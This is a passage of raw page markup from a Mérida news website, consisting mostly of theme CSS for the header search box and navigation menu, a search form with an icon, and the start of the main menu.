.td-post-author-name span{color:var(--today-news-white-transparent)}.tdc-row .tdi_71 .td-editor-date,.tdc-row .tdi_71 .td-editor-date .td-post-author-name,.tdc-row .tdi_71 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;line-height:1.2!important}.tdc-row .tdi_71 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdc-row .tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_71 .tdb-head-search-form-input,.tdc-row .tdi_71 .tdb-head-search-placeholder{padding:0 13px}.tdc-row .tdi_71 .tdb-head-search-form-btn svg{width:22px}.tdc-row .tdi_71 .tdb-head-search-form-btn{padding:0 13px}.tdc-row .tdi_71 .tdb-aj-search-results{padding:30px 0}.tdc-row .tdi_71 .result-msg{padding:15px 0 0;font-size:12px!important}.tdc-row .tdi_71 .tdb-head-search-form-input{font-size:12px!important}.tdc-row .tdi_71 .tdb-head-search-placeholder{font-size:12px!important}.tdc-row .tdi_71 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px}.tdc-row .tdi_71 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_71 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdc-row .tdi_71 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdc-row .tdi_71 .td-module-container:before{bottom:-7.5px}.tdc-row .tdi_71 .td-module-meta-info{padding:12px 0 0}.tdc-row .tdi_71 .entry-title{margin:0 0 3px;font-size:13px!important}.tdc-row .tdi_71 .td-post-category{margin:0 0 5px;font-size:11px!important}.tdc-row .tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdc-row .tdi_71 .td-editor-date,.tdc-row .tdi_71 .td-editor-date .td-post-author-name,.tdc-row .tdi_71 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdc-row .tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_71 .tdb-head-search-form-input,.tdc-row .tdi_71 .tdb-head-search-placeholder{padding:0 10px}.tdc-row .tdi_71 .tdb-head-search-form-btn svg{width:20px}.tdc-row .tdi_71 .tdb-head-search-form-btn{padding:0 10px}.tdc-row .tdi_71 .tdb-aj-search-results{padding:25px 0}.tdc-row .tdi_71 .result-msg{padding:10px 0 0;font-size:11px!important}.tdc-row .tdi_71 .tdb-head-search-form-input{font-size:11px!important;line-height:3.6!important}.tdc-row .tdi_71 .tdb-head-search-placeholder{font-size:11px!important;line-height:3.6!important}.tdc-row .tdi_71 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_71 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_71 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdc-row .tdi_71 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdc-row .tdi_71 .td-module-container:before{bottom:-5px}.tdc-row .tdi_71 .td-module-meta-info{padding:8px 0 0}.tdc-row .tdi_71 .entry-title{margin:0 0 1px;font-size:11px!important}.tdc-row .tdi_71 .td-post-category{margin:0 0 2px;font-size:10px!important}.tdc-row .tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdc-row .tdi_71 .td-editor-date,.tdc-row .tdi_71 .td-editor-date .td-post-author-name,.tdc-row .tdi_71 .td-module-comments a{font-size:9px!important}@media (min-width:768px){.tdc-row .tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdc-row .tdi_71 .tdb-head-search-form-input,.tdc-row .tdi_71 .tdb-head-search-placeholder{padding:0 10px}.tdc-row .tdi_71 .tdb-head-search-form-btn svg{width:20px}.tdc-row .tdi_71 .tdb-head-search-form-btn{padding:0 10px}.tdc-row .tdi_71 .tdb-aj-search-results{padding:25px 0}.tdc-row .tdi_71 .result-msg{padding:10px 0 0;font-size:12px!important}.tdc-row .tdi_71 .tdb-head-search-form-input{font-size:12px!important;line-height:3.6!important}.tdc-row .tdi_71 .tdb-head-search-placeholder{font-size:12px!important;line-height:3.6!important}.tdc-row .tdi_71 .td_module_wrap{width:50%;float:left;padding-bottom:5px!important;margin-bottom:5px!important;padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_71 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_71 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_71 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdc-row .tdi_71 .td-module-container:before{bottom:-5px}.tdc-row .tdi_71 .td-module-meta-info{padding:8px 0 0}.tdc-row .tdi_71 .entry-title{margin:0 0 1px;font-size:13px!important}.tdc-row .tdi_71 .td-post-category{margin:0 0 2px;font-size:11px!important}.tdc-row .tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdc-row .tdi_71 .td-editor-date,.tdc-row .tdi_71 .td-editor-date .td-post-author-name,.tdc-row .tdi_71 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdc-row .tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://eldiariodemerida.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Type in your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span class="tdb-head-search-form-btn-icon tdb-head-search-form-btn-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></button></div></form><div class="tdb-aj-search"></div></div></div></div></div> <!-- ./block --></div></div></div></div></div></div>
</div></div></div></div></div></div></div></div><div id="tdi_72" class="tdc-row stretch_row"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}.tdi_73:before,.tdi_73:after{display:table}@media (min-width:768px){.tdi_73{margin-left:-15px;margin-right:-15px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_73{margin-left:-10px;margin-right:-10px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_73{margin-left:-5px;margin-right:-5px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_73{position:relative}.tdi_73 .td_block_wrap{text-align:left}</style>
<div class="tdi_72_rand_style td-element-style" ><style>.tdi_72_rand_style{background-color:var(--today-news-dark-bg)!important}</style></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_76 tds_menu_active1 tds_menu_sub_active2 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_76"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_76 .td_block_inner{text-align:center}.tdi_76 .tdb-menu>li{margin-right:45px}.tdi_76 .tdb-menu>li:last-child{margin-right:0}.tdi_76 .tdb-menu-items-dropdown{margin-left:45px}.tdi_76 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_76 .tdb-menu>li>a,.tdi_76 .td-subcat-more{padding:0px;color:#ffffff}.tdi_76 .tdb-menu>li .tdb-menu-sep,.tdi_76 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_76 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_76 .td-subcat-more .tdb-menu-more-subicon{font-size:16px;margin-left:14px;top:-1px}.tdi_76 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_76 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_76 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_76 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_76 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_76 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_76 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_76 .tdb-menu>li>a,.tdi_76 .td-subcat-more,.tdi_76 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:26px!important;line-height:70px!important;letter-spacing:-1px!important}.tdi_76 .tdb-menu .tdb-normal-menu ul,.tdi_76 .td-pulldown-filter-list,.tdi_76 .td-pulldown-filter-list .sub-menu{padding:8px 0;background-color:var(--today-news-dark-bg);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_76 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_76 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:12px 20px}.tdi_76 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_76 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_76 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_76 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_76 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--today-news-white)}.tdi_76 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_76 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_76 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_76 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--today-news-white)}.tdi_76 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_76 .td-pulldown-filter-list li a{font-family:Montserrat!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_76:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_76 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_76 .tdb-mega-menu .tdb_header_mega_menu{max-width:1068px;margin:0 auto}.tdi_76 .tdb-mega-menu-page>.sub-menu>li{padding:25px 0 25px 20px}.tdi_76 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:var(--today-news-dark-bg);border-width:0px;box-shadow:none}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdb-menu>li{margin-right:40px}.tdi_76 .tdb-menu>li:last-child{margin-right:0}.tdi_76 .tdb-menu-items-dropdown{margin-left:40px}.tdi_76 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_76 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_76 .td-subcat-more .tdb-menu-more-subicon{font-size:15px}.tdi_76 .tdb-menu>li>a,.tdi_76 .td-subcat-more,.tdi_76 .td-subcat-more>.tdb-menu-item-text{font-size:22px!important;line-height:60px!important}.tdi_76 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_76 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 15px}.tdi_76 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_76 .td-pulldown-filter-list li a{font-size:14px!important}.tdi_76 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px 20px}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdb-menu>li{margin-right:35px}.tdi_76 .tdb-menu>li:last-child{margin-right:0}.tdi_76 .tdb-menu-items-dropdown{margin-left:35px}.tdi_76 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_76 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_76 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:12px}.tdi_76 .tdb-menu>li>a,.tdi_76 .td-subcat-more,.tdi_76 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important;line-height:50px!important}.tdi_76 .tdb-menu .tdb-normal-menu ul,.tdi_76 .td-pulldown-filter-list,.tdi_76 .td-pulldown-filter-list .sub-menu{padding:2px 0}.tdi_76 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_76 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 10px}.tdi_76 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_76 .td-pulldown-filter-list li a{font-size:13px!important}.tdi_76 .tdb-mega-menu-page>.sub-menu>li{padding:15px 10px}}</style>
<style>.tdi_76 .tdb-menu>li>a:after,.tdi_76 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;bottom:13px}</style>
<style>.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text{position:relative}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:var(--td_theme_color,#4db2ec);opacity:0;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover>a .tdb-menu-item-text:after{opacity:1}.tdi_76 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_76 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{bottom:-5px;background-color:var(--today-news-white)}</style><div id=tdi_76 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-principal-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2245"><a href="https://eldiariodemerida.com/category/merida/"><div class="tdb-menu-item-text">Mérida</div></a></li>
